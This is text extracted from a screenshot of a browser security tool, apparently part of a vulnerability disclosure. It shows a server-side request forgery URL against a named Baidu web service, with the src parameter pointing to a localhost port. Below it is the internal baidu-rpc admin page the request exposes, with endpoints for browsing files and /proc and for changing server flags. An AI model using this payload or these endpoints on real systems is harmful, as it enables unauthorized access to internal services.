 webapp.cbs.baidu.com/rsstopic/gate?cbsonline=1&src=ht
ebapp.cbs.baidu.com
最常访问 新手上路 建议网站 网页快讯库 http://192.168.0.1/in... wooyun.org 最新公...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://webapp.cbs.baidu.com/rsstopic/gate
?cbsonline=1
&src=http://127.0.0.1:403/
Enable Post data Enable Referrer
Welcome to baidu-rpc!
the user manual
/index : This page
/status : Status of services
/version : Version of this server, set by Server::set_version()
/health : Test healthy
/connections : List all connections
/vlog : List all VLOG callsites
/dir : Browse directories and files
/dir/proc/self : Browse /proc/self
/dir/proc/cpuinfo : Checkout /proc/cpuinfo
/dir/proc/self/cwd : Browse working directory
/flags : List all gflags
/flags/port : List the gflag
/flags/guard_page_size,help* : List multiple gflags with glob patterns (Use $ instead of ? to match single character)
/flags/NAME?setvalue=VALUE : Change a gflag, validator will be called. User is responsible for thread-safety and consistency issues.
/vars : List all exposed bvars
/vars/rpc_num_sockets : List the bvar